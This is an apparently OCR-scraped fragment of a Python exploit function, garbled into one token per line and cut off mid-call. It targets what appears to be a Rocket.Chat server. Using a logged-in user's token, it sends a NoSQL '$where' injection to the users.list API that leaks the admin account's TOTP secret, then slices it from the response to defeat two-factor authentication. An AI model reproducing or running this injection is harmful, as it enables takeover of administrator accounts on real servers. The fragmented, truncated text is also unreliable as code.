
authenticated as {email}"
)
# Getting 2fa code
	cookies 
=
{
'rc_uid'
:
userid
,
'rc_token'
:
 token
}
	headers
=
{
'X-User-Id'
:
 userid
,
'X-
Auth-Token'
:
 token
}
	payload 
=
'/api/v1/users.list?
query=
{"$where"%3a"this.username%3d%3d%3d\'admin\'
(()%3d>
{+throw+this.services.totp.secret+})
()"}'
	r 
=
requests
.
get
(
url
+
payload
,
cookies
=
cookies
,
hea
	code 
=
 r
.
text
[
46
:
98
]
print
(
f
"Got the code for 2fa: 
{code}"
)
return
 code
